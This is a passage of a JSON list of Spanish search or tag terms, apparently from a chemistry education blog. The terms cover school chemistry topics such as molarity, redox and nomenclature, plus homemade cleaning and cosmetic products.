de coloides"},{"term":"ejemplos de descomposición"},{"term":"ejemplos de disoluciones"},{"term":"ejemplos de enlaces covalentes"},{"term":"ejemplos de estructura de lewis"},{"term":"ejemplos de fenomenos quimicos"},{"term":"ejemplos de fermentación"},{"term":"ejemplos de formato apa"},{"term":"ejemplos de fórmulas químicas"},{"term":"ejemplos de hidracidos"},{"term":"ejemplos de hidruros"},{"term":"ejemplos de iones"},{"term":"ejemplos de mezclas heterogéneas"},{"term":"ejemplos de mezclas homogéneas"},{"term":"ejemplos de neutralizacion"},{"term":"ejemplos de propiedades cuantitativas"},{"term":"ejemplos de propiedades intensivas"},{"term":"ejemplos de reacciones de neutralizacion"},{"term":"ejemplos de reacción de descomposición"},{"term":"ejemplos de solubilidad"},{"term":"ejemplos de soluciones"},{"term":"ejemplos de sublimación inversa"},{"term":"ejemplos del método científico"},{"term":"ejemplos enlaces ionicos"},{"term":"ejercicio de %m\/v"},{"term":"ejercicio de concentracion"},{"term":"ejercicio de neutralización"},{"term":"ejercicio de numero de moles"},{"term":"ejercicio de ph pdf"},{"term":"ejercicio resuelto de %m\/m"},{"term":"ejercicio resuelto de %m\/v"},{"term":"ejercicio resuelto de amperaje"},{"term":"ejercicio resuelto de resistencia"},{"term":"ejercicios balance por el metodo redox"},{"term":"ejercicios balance por tanteo"},{"term":"ejercicios con bicarbonato de sodio"},{"term":"ejercicios de %m\/m"},{"term":"ejercicios de %m\/v"},{"term":"ejercicios de %v\/m"},{"term":"ejercicios de %v\/v"},{"term":"ejercicios de altura"},{"term":"ejercicios de balance redox"},{"term":"ejercicios de boyle"},{"term":"ejercicios de densidad resueltos pdf"},{"term":"ejercicios de enlaces ionicos"},{"term":"ejercicios de entropia"},{"term":"ejercicios de entropia resueltos"},{"term":"ejercicios de entropía resueltos pdf"},{"term":"ejercicios de gravedad"},{"term":"ejercicios de la normalidad"},{"term":"ejercicios de molaridad difíciles"},{"term":"ejercicios de ph"},{"term":"ejercicios de velocidad"},{"term":"ejercicios en casa"},{"term":"ejercicios metodo algebraico"},{"term":"ejercicios molalidad pdf"},{"term":"ejercicios para calcular número de átomos"},{"term":"ejercicios para examen"},{"term":"ejercicios resuelto de voltaje"},{"term":"ejercicios resueltos de física"},{"term":"ejercicios resueltos de molalidad"},{"term":"ejercicios resueltos de normalidad"},{"term":"ejercicios resueltos de ph"},{"term":"ejercicios resueltos numeros cuánticos"},{"term":"ejercicios resueltos redox"},{"term":"el agua es un compuesto"},{"term":"el aire es un compuesto"},{"term":"el chapopote"},{"term":"el chapopote sirve para impermeabilizar"},{"term":"el mercurio es liquido"},{"term":"el mercurio es un metal líquido"},{"term":"el título universitario no sirve"},{"term":"elaboración de cosméticos"},{"term":"electroimán"},{"term":"electron"},{"term":"electron de valencia"},{"term":"electronegatividad"},{"term":"electronegativos"},{"term":"electrones de valencia del carbono"},{"term":"electrones de valencia del cloro"},{"term":"electrones de valencia del oxígeno"},{"term":"electrones de valencia del sodio"},{"term":"electrones externos"},{"term":"electrones internos"},{"term":"electropositivos"},{"term":"electroquímica"},{"term":"electrostática"},{"term":"electrólisis"},{"term":"elemento"},{"term":"elementos compuestos ejemplos"},{"term":"elementos químicos"},{"term":"empleo docente"},{"term":"emulador"},{"term":"endocrino"},{"term":"endotérmica"},{"term":"energia cinetica y potencial formulas"},{"term":"energia de gibbs"},{"term":"energia infinita"},{"term":"energia libre de gibbs definicion"},{"term":"energia libre de gibbs formula"},{"term":"energia libre de gibbs tablas"},{"term":"energia potencial y cinetica"},{"term":"energía cinética y potencial ejemplos"},{"term":"energía de activación"},{"term":"energía de ionización"},{"term":"energía de las estrellas"},{"term":"energía química"},{"term":"english leather"},{"term":"enjuague"},{"term":"enjuague bucal casero"},{"term":"enjuague bucal con clorhexidina"},{"term":"enjuague bucal para gingivitis"},{"term":"enjuague para ropa casero"},{"term":"enjuague rosa vanart"},{"term":"enjuague vanart rosa"},{"term":"enlace Iónico y covalente"},{"term":"enlace covalente ejemplo"},{"term":"enlace de átomos"},{"term":"enlace ionice ejemplos"},{"term":"enlace ionico ejemplos"},{"term":"enlace metálico"},{"term":"enlaces ionicos dibujos"},{"term":"enlaces ionicos ejemplos"},{"term":"entalpia de formacion"},{"term":"entalpia de formación tabla"},{"term":"entalpia de reaccion"},{"term":"entalpia de vaporizacion"},{"term":"entalpia del agua liquida"},{"term":"entalpia estandar de formacion"},{"term":"entalpia formula"},{"term":"entalpia y entropia"},{"term":"entalpía del HgO"},{"term":"entalpía del agua"},{"term":"entrevista a emilio gonzalez saucedo"},{"term":"entrevista a gabriela oñorve"},{"term":"entrevista a ramsés enrique santacruz"},{"term":"entrevista al doctor raúl"},{"term":"entropia ejercicios resueltos"},{"term":"entropia termodinamica"},{"term":"entropia y entalpia"},{"term":"epigenética"},{"term":"equilibrio liquidpo vapor."},{"term":"equivalente"},{"term":"equivalente de un ácido"},{"term":"equivalente de una base"},{"term":"equivalente de una sal"},{"term":"errores numeros cuánticos"},{"term":"escribe las ecuaciones quimicas"},{"term":"esferas para química"},{"term":"espectro"},{"term":"espías"},{"term":"esquelético"},{"term":"estado coloidal"},{"term":"estado de oxidacion del BO3"},{"term":"estado físico"},{"term":"estequiometria en litros"},{"term":"estequiometria ton"},{"term":"estequiometria toneladas"},{"term":"estimulares"},{"term":"estrategia de las 5 r"},{"term":"estructura de puntos"},{"term":"estructura lineal del carbón"},{"term":"estudio IMCO 2020"},{"term":"estómago"},{"term":"evaluación diagnóstica"},{"term":"evasión de impuestos"},{"term":"evidencia científica"},{"term":"evitar enfermedades"},{"term":"examen de química"},{"term":"excretar"},{"term":"exfoliante casero"},{"term":"exfoliante facial"},{"term":"exfoliante facial casero"},{"term":"exotérmica"},{"term":"experimentos de quimica para hacer en casa"},{"term":"experimentos de química"},{"term":"experimentos en casa"},{"term":"experimentos químicos"},{"term":"explicacion por que pica el chile"},{"term":"explosión"},{"term":"extraer thc"},{"term":"fabuloso"},{"term":"fabuloso 1 litro"},{"term":"fabuloso lavanda"},{"term":"farmacia guadalajara mas color"},{"term":"fase dispersa"},{"term":"fda"},{"term":"fecl2+kmno4+hcl=fecl3+cl2+mncl2+kcl+h2o электронный баланс"},{"term":"fenomeno alotropico"},{"term":"fenomenos fisicos y quimicos"},{"term":"fenómeno meteorológico"},{"term":"fenómeno químico ejemplos"},{"term":"fenómenos físicos y químicos ejemplos"},{"term":"fermentacion acetica"},{"term":"fermentacion alcoholica"},{"term":"fermentacion butirica"},{"term":"fermentacion lactica"},{"term":"fermentación alcohólica ejemplos"},{"term":"feso4 + hbro + hcl fecl3 + h2so4 + hbr + h2o"},{"term":"fibras"},{"term":"fisica"},{"term":"fisica calorimetria"},{"term":"flogisto"},{"term":"flores mejía"},{"term":"flotabilidad"},{"term":"flotar en el aire"},{"term":"flotar mezclando"},{"term":"flotará"},{"term":"flotó"},{"term":"formato APA sitios web"},{"term":"formato apa"},{"term":"formato apa descarga"},{"term":"formato apa ejemplos"},{"term":"formato apa libros"},{"term":"formato apa pdf"},{"term":"formato apa youtube"},{"term":"formula"},{"term":"formula OH"},{"term":"formula de densidad"},{"term":"formula de hidruros"},{"term":"formula de la creolina"},{"term":"formula de la densidad"},{"term":"formula de la densidad de una mezcla"},{"term":"formula de la ley de charles"},{"term":"formula de la molalidad"},{"term":"formula de la moralidad"},{"term":"formula de la resistencia"},{"term":"formula de peso especifico"},{"term":"formula del %masa"},{"term":"formula del %volumen"},{"term":"formula del amperaje"},{"term":"formula del poh"},{"term":"formula del porcentaje en masa"},{"term":"formula detergente"},{"term":"formula lavado en seco para autos"},{"term":"formula ley de charles"},{"term":"formula numero de moles"},{"term":"formula pH"},{"term":"formula pOH"},{"term":"formula para el voltaje"},{"term":"formulas de detergentes líquidos biodegradables"},{"term":"fosfato de calcio molaridad"},{"term":"fotos"},{"term":"fotosíntesis"},{"term":"fracciones molar"},{"term":"fragancia"},{"term":"frases de cerveza"},{"term":"frecuencia"},{"term":"frecuencia de onda"},{"term":"fuego sin cerillos"},{"term":"fuegos artificiales"},{"term":"fuegos pirotécnicos"},{"term":"fuerza"},{"term":"fuerza electrostática"},{"term":"fugacidad"},{"term":"funcionamiento del cuerpo humano"},{"term":"función de los suplementos"},{"term":"función de un forense"},{"term":"fusión nuclear"},{"term":"fórmula del ph"},{"term":"fórmula para calcular porcentaje en masa y volumen"},{"term":"fórmula para hacer detergente líquido para lavadora"},{"term":"galvanoplastía"},{"term":"ganan electrones"},{"term":"gas"},{"term":"gastritis antiácido"},{"term":"gel"},{"term":"gel abrillantador para llantas"},{"term":"gel antibacterial 1 litro"},{"term":"gel antibacterial de bolsillo"},{"term":"gel antibacterial mayoreo"},{"term":"gel ohh jelly spa"},{"term":"gel ohh jelly spa bath"},{"term":"gel ohh pedicure"},{"term":"gel para llantas"},{"term":"gel satirizante"},{"term":"generador de oxígeno"},{"term":"grado de dureza"},{"term":"grado de dureza del agua"},{"term":"graficadora"},{"term":"gramos a moles"},{"term":"gramos de agua"},{"term":"gramos del soluto"},{"term":"gramos equivalentes"},{"term":"graph"},{"term":"gravitación universal"},{"term":"gripa"},{"term":"h2so4 estequiometria"},{"term":"h2so4 molaridad"},{"term":"habanero"},{"term":"hace daño la vacuna"},{"term":"hacer crecer las pestañas"},{"term":"hacer jabón corporal"},{"term":"hacer jabón líquido de coco"},{"term":"hacer perfume paso a paso"},{"term":"hacer slime casero"},{"term":"hacer slime con espuma para afeitar"},{"term":"hacer slime con pegamento"},{"term":"hacer slime juego"},{"term":"hacer slime sin bórax"},{"term":"hackear la química"},{"term":"hackear un producto químico"},{"term":"hacker químico"},{"term":"hallar numero de oxidacion"},{"term":"hasta llegar a 780 ml"},{"term":"helado"},{"term":"helado artesanal"},{"term":"helado de oaxaca"},{"term":"helio"},{"term":"henry monseley"},{"term":"herbolaria"},{"term":"herramientas para docentes de química"},{"term":"hialuronico"},{"term":"hidracido"},{"term":"hidracido nomenclatura"},{"term":"hidracidos"},{"term":"hidracidos ejemplos"},{"term":"hidratante facial"},{"term":"hidroxicloroquina"},{"term":"hidruros ejemplos"},{"term":"hidruros formula"},{"term":"historia de la cerveza"},{"term":"hno3 + cds → cd(no3)2 + no + s + h2o"},{"term":"home depot chapopote"},{"term":"homeopatía"},{"term":"homogenea"},{"term":"homogéneas"},{"term":"hotcakes química"},{"term":"huevo"},{"term":"huevo que rebota"},{"term":"hundir"},{"term":"hysys descarga"},{"term":"hysys en español"},{"term":"i2 hno3 hio3 no2 h2o"},{"term":"icaridina"},{"term":"imagen borrosa blogger"},{"term":"imagen pixeleada blog"},{"term":"impacto de los metales"},{"term":"implicaciones de la investigación"},{"term":"implicaciones en el ambiente"},{"term":"implicaciones en la salud"},{"term":"importancia de la química"},{"term":"importancia de los enlaces ionicos"},{"term":"impuro"},{"term":"imágenes"},{"term":"imágenes borrosas en blogger"},{"term":"incertidumbre de heisenberg"},{"term":"indica como prepararias"},{"term":"industria quimica"},{"term":"información"},{"term":"informe de laboratorio densidad de solidos y liquidos"},{"term":"ingeniero químico ocupación"},{"term":"ingredientes"},{"term":"inhibidores"},{"term":"inmunológico"},{"term":"integumentario"},{"term":"inteligencia emocional"},{"term":"intensidad de corriente eléctrica"},{"term":"intensidad luminosa"},{"term":"intersticial"},{"term":"inventos de la quimica"},{"term":"invertir en materias primas"},{"term":"ion"},{"term":"ion ejemplo"},{"term":"iones compuestos"},{"term":"iones ejemplo"},{"term":"iones negativos"},{"term":"iones positivos"},{"term":"ipn regreso clases"},{"term":"irónico"},{"term":"isdin body senses opiniones"},{"term":"ión"},{"term":"jabon liquido mas color"},{"term":"jabon liquido para ropa"},{"term":"jabon liquido para ropa mas color"},{"term":"jabon mas color"},{"term":"jabón coco"},{"term":"jabón de lavandería limón"},{"term":"jabón líquido de bebe"},{"term":"jabón zote"},{"term":"jarra del buen beber"},{"term":"jelly pedi comprar"},{"term":"jelly pedi spa"},{"term":"jelly spa"},{"term":"jelly spa bath"},{"term":"jelly spa casero"},{"term":"jelly spa pedicure"},{"term":"john Newlands"},{"term":"josé francisco montiel sosa"},{"term":"joule"},{"term":"juego de quimica mi alegria"},{"term":"juego de quimica mi alegria 3"},{"term":"juego de química"},{"term":"juego de química mi alegría 2"},{"term":"juegos de quimica para niños"},{"term":"juegos para química"},{"term":"k2cr2o7"},{"term":"kb"},{"term":"ketoconazol shampoo"},{"term":"kg."},{"term":"kit molecular"},{"term":"la educación es una mierda"},{"term":"la efervescencia"},{"term":"la escuela no enseña"},{"term":"la fermentación"},{"term":"la ley de boyle"},{"term":"la materia se puede medir"},{"term":"la quimica perjudica el mundo"},{"term":"la quimica y el ser humano"},{"term":"la química del corazón roto"},{"term":"la solubilidad"},{"term":"lamina de acero inoxidable"},{"term":"lampara"},{"term":"las 4 r"},{"term":"lava seco precios"},{"term":"lavado delicado"},{"term":"lavado en seco"},{"term":"lavado en seco para autos"},{"term":"lavado en seco precio"},{"term":"lavado interno de garrafones"},{"term":"lavar en seco"},{"term":"leche de limpieza facial"},{"term":"leche desmaquillante"},{"term":"leche limpiadora"},{"term":"leche limpiadora facial"},{"term":"leche limpiadora facial natural"},{"term":"leche limpiadora facial receta"},{"term":"leche limpiadora la roche posay"},{"term":"lewis"},{"term":"ley de acción de masas"},{"term":"ley de boyle"},{"term":"ley de boyle ejercicios pdf"},{"term":"ley de boyle ejercicios resueltos"},{"term":"ley de charles ejemplos"},{"term":"ley de charles ejercicios"},{"term":"ley de charles ejercicios resueltos pdf"},{"term":"ley de charles gay lussac"},{"term":"ley de conservación de energía"},{"term":"ley de gibbs"},{"term":"ley de la conservacion de la materia"},{"term":"ley de la torta"},{"term":"ley de lavoisier"},{"term":"ley de masas"},{"term":"ley de voyle"},{"term":"ley del sandwich"},{"term":"libro"},{"term":"licencia medica consulta"},{"term":"licencia medica en linea"},{"term":"licencia medica isssste"},{"term":"licencia medica retroactiva"},{"term":"licencia médica electrónica"},{"term":"licencias médicas electrónicas"},{"term":"limpia cristales"},{"term":"limpia vidrios"},{"term":"limpiador de acero inoxidable"},{"term":"limpiador de caldera"},{"term":"limpiador de chapopote"},{"term":"limpiador de chiminea"},{"term":"limpiador de pisos fórmula química"},{"term":"limpiador facial"},{"term":"limpiador facial eco friendly"},{"term":"limpiador facial ponds yuya ingredientes"},{"term":"limpieza en seco"},{"term":"linfático"},{"term":"liquido creolina"},{"term":"lista de proveedores"},{"term":"lista de químicos de limpieza"},{"term":"llantas"},{"term":"llantas limpias"},{"term":"lo mas buscado en google"},{"term":"lo mas buscado en google 2021"},{"term":"lo más buscado"},{"term":"lo más destacado 2021"},{"term":"locion astringente"},{"term":"logaritmo común"},{"term":"logaritmo natural"},{"term":"longitud de onda"},{"term":"los pros y contras del avance de la quimica"},{"term":"lumbalgia"},{"term":"luz brillante en el cielo"},{"term":"luz brillante roja en el cielo que es"},{"term":"luz roja"},{"term":"luz roja en el cielo"},{"term":"luz roja en el cielo que es"},{"term":"lípidos"},{"term":"líquido"},{"term":"lúdico de marihuana"},{"term":"maceta"},{"term":"macroelementos"},{"term":"maleabilidad"},{"term":"malla de acero inoxidable"},{"term":"mamba negra"},{"term":"manipulación de densidades"},{"term":"manual de formulas quimicas productos de limpieza pdf gratis"},{"term":"mapa conceptual de la materia"},{"term":"mapa conceptual de las propiedades de la materia"},{"term":"mapa conceptual de los estados de la materia"},{"term":"mapa conceptual de reacción química"},{"term":"mapa conceptual propiedades intensivas y extensivas"},{"term":"mapa conceptual sobre las propiedades de la materia"},{"term":"mapa sobre la materia"},{"term":"maquillaje mac"},{"term":"maquillaje natural"},{"term":"maquillaje sencillo"},{"term":"maquina de oxígeno"},{"term":"marcas de maquillaje"},{"term":"marihuana"},{"term":"mas color 4.65"},{"term":"mas color 4.65 litros precio"},{"term":"mas color 830 ml precio"},{"term":"mas color liquido"},{"term":"mas color ropa oscura sirve"},{"term":"mas oscura 830 ml precio"},{"term":"masa del agua es de 25 gramos"},{"term":"masa del electron"},{"term":"masa del neutron"},{"term":"masa del proton"},{"term":"masa del soluto"},{"term":"masa molar del agua"},{"term":"masa molecular dle NaOH"},{"term":"masa total"},{"term":"mascara de pestañas"},{"term":"mascarilla de alginato"},{"term":"mascarilla facial"},{"term":"mascarillas caseras"},{"term":"mascarillas faciales"},{"term":"mascarillas para aclarar la piel"},{"term":"mascarillas para el rostro"},{"term":"mascolor precio"},{"term":"matemáticas financiera"},{"term":"materia"},{"term":"material para química"},{"term":"materias primas"},{"term":"materias que se relacionan con la quimica"},{"term":"matraz erlenmeyer"},{"term":"maíz"},{"term":"mecanica cuantica"},{"term":"mecanismo de reacción enzimática"},{"term":"medicamentos"},{"term":"medicamentos no sistémicos"},{"term":"medicamentos sistémicos"},{"term":"medidas de volumen"},{"term":"medidas para prevenir la acidez"},{"term":"mejor champú para coche"},{"term":"mejores regalos para navidad"},{"term":"mercurio"},{"term":"mercurio a temperatura ambiente"},{"term":"metal"},{"term":"metales"},{"term":"metales pesados"},{"term":"metales y no metales"},{"term":"metaloide"},{"term":"metodo de redox"},{"term":"metodo redox calculadora"},{"term":"metodos de separacion"},{"term":"mezcla de 3200 mg"},{"term":"mezcla heterogenea"},{"term":"mezcla homogénea ejemplos"},{"term":"mezclas heterogéneas ejemplos"},{"term":"mezclas homogéneas y heterogéneas"},{"term":"mg a g"},{"term":"mi primer juego de química mi alegría"},{"term":"mi vacuna"},{"term":"microscopio"},{"term":"milimolar a molar"},{"term":"milimoles a gramos"},{"term":"milimoles a miligramos"},{"term":"milimoles por litro"},{"term":"minerales"},{"term":"misterio"},{"term":"ml a L"},{"term":"mno2 + hcl → mncl2 + h2o + cl2 balanceada"},{"term":"mno2+hcl=mncl2+h2o+cl2 balance the equation"},{"term":"mno2+hcl=mncl2+h2o+cl2 oxidation and reduction"},{"term":"moco de gorila"},{"term":"modelo atómico"},{"term":"modelo atómico de dalton"},{"term":"modelo casero de bohr"},{"term":"modelo corpuscular"},{"term":"modificar concentracion quimica"},{"term":"molalidad"},{"term":"molalidad formula"},{"term":"molar a milimolar"},{"term":"molar quimica"},{"term":"molaridad de un liquido"},{"term":"molaridad del NaOH"},{"term":"molaridad del hcl"},{"term":"molaridad ejercicios completos"},{"term":"molaridad formula"},{"term":"molaridad solución no concentrada"},{"term":"molaridad y densidad"},{"term":"moleculas"},{"term":"moles"},{"term":"moléculas"},{"term":"momentos importantes de la quimica"},{"term":"moralidad"},{"term":"moto"},{"term":"movimiento térmico"},{"term":"mujeres de ciencia"},{"term":"multiplicacion y division de fracciones"},{"term":"multiplicar fracciones"},{"term":"más color 415 ml precio bodega aurrera"},{"term":"método científico"},{"term":"método hummers"},{"term":"método para extraer thc"},{"term":"métricas de proyecto"},{"term":"nacl + mno2 + h2so4 → cl2 + mnso4 + na2so4 + h2o metodo redox"},{"term":"nah nomenclatura"},{"term":"nebulizador nebucor como usar"},{"term":"nervioso"},{"term":"neumonía"},{"term":"neutralizacion acido base"},{"term":"neutralizacion quimica"},{"term":"neutralización"},{"term":"neutralización ejemplos"},{"term":"neutralizar con"},{"term":"neutron"},{"term":"neutrones"},{"term":"neutrón"},{"term":"nicho"},{"term":"nicho de mercado"},{"term":"nieve de limon receta"},{"term":"nitrato"},{"term":"nitrato de potasio"},{"term":"nitrato de sodio"},{"term":"nivel de energía"},{"term":"no metal"},{"term":"no se que regalar"},{"term":"nombrar hidruros"},{"term":"nomenclatura de compuestos inorganicos"},{"term":"nomenclatura de hidracidos"},{"term":"nomenclatura de los hidracidos"},{"term":"nomenclatura inorganica"},{"term":"nomenclatura quimica"},{"term":"normas iupac"},{"term":"nucleo"},{"term":"numero atómico"},{"term":"numero cuantico del c"},{"term":"numero cuantico del carbon"},{"term":"numero cuantico del carbono"},{"term":"numero cuántico del cloro"},{"term":"numero de atomos en 100 g de plata"},{"term":"numero de moles del NaOH"},{"term":"nutriólogo"},{"term":"nutriólogo clínico"},{"term":"número atómico"},{"term":"número de Avogadro en química"},{"term":"número de avogadro"},{"term":"número de masa"},{"term":"número de moles"},{"term":"número de átomos"},{"term":"objeto no simétrico"},{"term":"obtención de acetato de calcio"},{"term":"obtener aceite de como"},{"term":"octeto incompleto"},{"term":"oral b gingivitis"},{"term":"orbitales"},{"term":"orden de reaccion cinetica quimica"},{"term":"organelo"},{"term":"organismo"},{"term":"organo"},{"term":"osteoporosis"},{"term":"oxidacion"},{"term":"oxidación"},{"term":"oxido nitroso"},{"term":"oxido reduccion"},{"term":"oxígeno portátil"},{"term":"ozono"},{"term":"p1v1=p2v2"},{"term":"pHmetro"},{"term":"pandemia"},{"term":"pandemia 2021"},{"term":"pantene pro v"},{"term":"papel hexagonal"},{"term":"papel tornasol"},{"term":"para crecer las pestañas"},{"term":"para hacer crecer las pestañas"},{"term":"para que sirve la educación"},{"term":"para químicos navidad"},{"term":"parcial"},{"term":"partes de un cubo"},{"term":"partes de un proyecto"},{"term":"partes por millón"},{"term":"partes por millón ejercicios"},{"term":"partes por millón ejercicios pdf"},{"term":"partes por millón ejercicios resueltos"},{"term":"partes por millón ejercicios resueltos pdf"},{"term":"partes por millón quimica"},{"term":"pascal"},{"term":"pasos del metodo redox"},{"term":"pasos para elaborar gel antibacterial"},{"term":"pasta colgate"},{"term":"pasta de dientes"},{"term":"pasta de dientes blanqueadora"},{"term":"pasta de dientes ecologica"},{"term":"pasta de dientes organica"},{"term":"pasta de elefante"},{"term":"pasta de elefantes"},{"term":"pasta dental"},{"term":"patron definicion"},{"term":"pauling"},{"term":"pedi jelly"},{"term":"películas más buscadas"},{"term":"penicilina"},{"term":"perdida de alimentos"},{"term":"periodo"},{"term":"permanganato"},{"term":"permanganato de potasio"},{"term":"permuta"},{"term":"permuta docente"},{"term":"permuta ejemplos"},{"term":"permutar"},{"term":"permuto"},{"term":"peso"},{"term":"peso especifico del agua"},{"term":"peso especifico del mercurio"},{"term":"peso especifico formula"},{"term":"peso especifico unidades"},{"term":"peso molecular de h2so4"},{"term":"peso molecular del nitrogeno"},{"term":"peste negra"},{"term":"ph del NaOH"},{"term":"ph del hcl"},{"term":"ph del hf"},{"term":"piedra alumbre"},{"term":"piedra de alumbre"},{"term":"piedras preciosas"},{"term":"pierden electrones"},{"term":"pierre cardin"},{"term":"pinol"},{"term":"pipeta"},{"term":"pipeta graduada"},{"term":"pipeta pasteur"},{"term":"pipeta volumetrica"},{"term":"plancha de acero inoxidable"},{"term":"planeacion administrativa"},{"term":"planeacion descarga"},{"term":"planeacion didactica"},{"term":"planeacion educativa"},{"term":"planeacion ejemplos"},{"term":"planeacion operativa"},{"term":"planeación de química"},{"term":"planeación educativa pdf"},{"term":"planeación táctica"},{"term":"plastilina biodegradable"},{"term":"plato de buen comer"},{"term":"plomo"},{"term":"población"},{"term":"polaridad de Ca3(PO4)2"},{"term":"policarbonato"},{"term":"poliomielitis"},{"term":"poliuretano"},{"term":"por que pica el chile"},{"term":"porcentaje"},{"term":"porcentaje de etanol"},{"term":"porcentaje en masa del red bull"},{"term":"porcentaje en peso"},{"term":"ppm de sodio en un jugo"},{"term":"practica de laboratorio densidad"},{"term":"precio del aceite"},{"term":"precio del litro de creolina"},{"term":"precio graficadora texas"},{"term":"prefijos del sistema internacional"},{"term":"prefijos del sistema internacional de unidades"},{"term":"prefijos usados con las unidades del SI"},{"term":"premio nobel"},{"term":"premio nobel a mujeres"},{"term":"premio nobel mexicano"},{"term":"preparar 755 ml de mhso4 al 8%"},{"term":"preparar una solución molar"},{"term":"presiones parciales"},{"term":"presión"},{"term":"prestamo"},{"term":"prevención"},{"term":"primera mujer en ganar premio nobel"},{"term":"primeros átomos"},{"term":"principio activo"},{"term":"principio de exclusión"},{"term":"principio de heisenberg"},{"term":"principio de incertidumbre"},{"term":"principio de indeterminación de heisenberg"},{"term":"probeta graduada"},{"term":"problema de densidad"},{"term":"problema de numero de moles"},{"term":"problemas combinados de química"},{"term":"problemas de molaridad"},{"term":"problemas de ph"},{"term":"problemas resueltos"},{"term":"problemas resueltos de concentración y ph"},{"term":"proceso"},{"term":"productos de cbd"},{"term":"productos hecho a base de marihuana"},{"term":"productos para aclarar las axilas"},{"term":"productos para hacer crecer las pestañas"},{"term":"productos quimicos en el hogar"},{"term":"productos químicos"},{"term":"productos químicos de limpieza en el hogar"},{"term":"programa densidad"},{"term":"programas para quimica"},{"term":"propano"},{"term":"propiedades cualitativas de la materia"},{"term":"propiedades cualitativas ejemplos"},{"term":"propiedades cuantitativas ejemplos"},{"term":"propiedades de la materia cuantitativas"},{"term":"propiedades de la materia que no pueden medirse"},{"term":"propiedades de la materia; FÍSICA."},{"term":"propiedades de las reacciones químicas"},{"term":"propiedades de los cristales"},{"term":"propiedades de los metales"},{"term":"propiedades de los sólidos"},{"term":"propiedades de una onda"},{"term":"propiedades de unda onda"},{"term":"propiedades extensivas"},{"term":"propiedades físicas"},{"term":"propiedades intensivas"},{"term":"propiedades intensivas y extensivas"},{"term":"propiedades que se pueden medir"},{"term":"pros y contras de la quimica"},{"term":"pros y contras de la química"},{"term":"pros y contras del avance de la quimica"},{"term":"proteínas"},{"term":"proton"},{"term":"protones"},{"term":"provedores químicos"},{"term":"prueba de la probeta"},{"term":"prueba de paternidad"},{"term":"préstamo para profesores"},{"term":"purificadoras de agua"},{"term":"pésima calidad imagen blogger"},{"term":"pólvora negra"},{"term":"que elemento tiene la siguiente configuración electrónica"},{"term":"que en coronavirus"},{"term":"que es"},{"term":"que es centrifugacion"},{"term":"que es coloide"},{"term":"que es componente"},{"term":"que es componentes"},{"term":"que es el atomo"},{"term":"que es el cbd"},{"term":"que es el enlace"},{"term":"que es el fomento tyndall"},{"term":"que es el volumen y cuales son sus unidades"},{"term":"que es el volumen y sus unidades"},{"term":"que es emulsión"},{"term":"que es la ciencia"},{"term":"que es la energia"},{"term":"que es la luz roja en el cielo"},{"term":"que es la materia"},{"term":"que es mezcla"},{"term":"que es mezcla heterogénea"},{"term":"que es mezcla homogénea"},{"term":"que es sustancia"},{"term":"que es un ion"},{"term":"que pasa cuando el chile pica"},{"term":"que pasa si me vacuno dos veces"},{"term":"que pasa si se aplica dos veces la misma vacuna"},{"term":"que reacciones químicas puedo hacer en casa"},{"term":"que regalar en navidad"},{"term":"que representa una ecuación química"},{"term":"que sustancia quimica hacer que el chile pique"},{"term":"quimica mi alegria"},{"term":"quimicos para productos de limpieza"},{"term":"quimitris"},{"term":"qué es la entalpía"},{"term":"qué es un proyecto"},{"term":"qué regalar"},{"term":"química del dolor"},{"term":"química del enamoramiento"},{"term":"química en el hogar ejemplos relacion de la"},{"term":"química en el mundo actual"},{"term":"química forense"},{"term":"química secundaria"},{"term":"radicales comunes"},{"term":"radio"},{"term":"radio atómico"},{"term":"ramas de la quimica"},{"term":"rayos catódicos"},{"term":"reaccion de desplazamiento"},{"term":"reaccion de primer orden"},{"term":"reaccion de segundo orden"},{"term":"reaccion de sustitucion ejemplos"},{"term":"reaccion espontanea energia libre de gibbs"},{"term":"reaccion quimica de descomposicion"},{"term":"reaccion sustitucion simple"},{"term":"reacciones de neutralización ejemplos"},{"term":"reacciones de oxido reduccion"},{"term":"reacciones quimica en casa"},{"term":"reacciones químicas ejemplos"},{"term":"reacciones químicas en el cuerpo"},{"term":"reacciones químicas en el hogar"},{"term":"reacciones químicas en la vida cotidiana"},{"term":"reacciones redox"},{"term":"reacciones redox ejemplos"},{"term":"reacción de descomposición"},{"term":"reacción de descomposición ejemplos"},{"term":"reactivos"},{"term":"reactor"},{"term":"receta desengrasante"},{"term":"receta helado"},{"term":"recetas helado"},{"term":"rechazo"},{"term":"reciclaje"},{"term":"recipientes volumetricos de laboratorio"},{"term":"record"},{"term":"redox calculadora"},{"term":"redox quimica ejercicios resueltos"},{"term":"reduccion quimica"},{"term":"reducción del óxido de grafeno"},{"term":"reducción química"},{"term":"reflujo gastroesofágico antiácido"},{"term":"regalo para navidad"},{"term":"regalos para químicos"},{"term":"regalos para un ingeniero"},{"term":"regla de hund"},{"term":"reglas de nomenclatura de alcanos"},{"term":"reglas de nomenclatura iupac"},{"term":"reglas de nomenclatura iupac para compuestos orgánicos"},{"term":"reglas para nombrar alcanos"},{"term":"reglas para nombrar alquenos"},{"term":"regreso a clases 2020"},{"term":"regreso a clases 2021"},{"term":"regreso a clases 2022"},{"term":"regreso a clases ipn"},{"term":"regreso a clases presenciales"},{"term":"regreso a clases presenciales 2021"},{"term":"regreso a clases sep"},{"term":"regreso seguro a clases"},{"term":"regularidades de la tabla periódica"},{"term":"relacion entre masa y volumen"},{"term":"relación moles masa"},{"term":"remedios caseros para el pelo seco y dañado"},{"term":"remedios caseros para hidratar el cabello seco y maltratado"},{"term":"rendimiento de la reaccion"},{"term":"rendimiento de la reaccion ejemplos"},{"term":"rendimiento de la reaccion ejercicios resueltos"},{"term":"rendimiento de la reacción es del 80%"},{"term":"rendimiento del agua"},{"term":"repelente de mosquitos"},{"term":"repelente mosquitos"},{"term":"repelente off"},{"term":"repelente para bebes"},{"term":"repelente para mosquitos"},{"term":"repelente para zancudos"},{"term":"representación de una reacción química"},{"term":"reproductor"},{"term":"resistencia"},{"term":"respiración celular"},{"term":"respiratorio"},{"term":"restosterona"},{"term":"retiro"},{"term":"retorno a clases"},{"term":"retorno a clases presenciales"},{"term":"reuso"},{"term":"revista pa´todos"},{"term":"revistas científicas"},{"term":"revitalift acido hialuronico"},{"term":"rexona clinical"},{"term":"riesgos a la salud"},{"term":"rimel lancome"},{"term":"rimel loreal"},{"term":"rimel maybelline"},{"term":"rimel yuya"},{"term":"rodamina"},{"term":"ropa oscura"},{"term":"rubor"},{"term":"rubor bissu"},{"term":"rubor en barra"},{"term":"rubor en crema"},{"term":"rubor mac"},{"term":"rubor maquillaje"},{"term":"rubor mary kay"},{"term":"rubor 